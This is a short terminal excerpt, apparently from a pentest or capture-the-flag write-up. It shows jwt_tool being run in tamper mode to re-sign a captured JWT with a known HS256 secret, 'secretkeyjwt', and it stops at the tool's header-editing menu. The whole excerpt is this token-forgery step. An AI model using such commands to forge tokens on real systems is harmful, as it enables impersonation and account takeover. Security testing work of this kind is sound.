 ubuntu@attacker:~$ python3 jwt_tool.py \
> "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuZ3V5ZW5ob2FuZ2FuaDExMjAwNCIsImV4cCI6MTc0Nzk4MDAyOH0.
0yv-94ybFJmaoK7PAeh-44Vnzgr6Syrp41lDnDoemjo" \
> -T \
> -S hs256 \
> -p "secretkeyjwt"
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
=================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
=================================================================
Token header values:
[1] alg = "HS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)